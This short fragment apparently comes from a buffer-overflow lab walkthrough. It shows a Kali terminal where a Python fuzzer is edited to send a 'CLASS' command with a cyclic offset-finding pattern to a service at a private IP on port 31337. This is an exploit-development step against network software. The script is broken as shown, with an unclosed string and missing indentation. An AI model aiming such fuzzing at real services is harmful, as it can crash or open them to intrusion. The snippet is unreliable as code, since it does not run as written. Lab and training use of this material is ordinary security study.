 root@kali:~/fuzzer# cp classfuzzer.py classfuzzerpattern.py
root@kali:~/fuzzer# nano classfuzzerpattern.py
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../' + "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buffer,'latin-1'))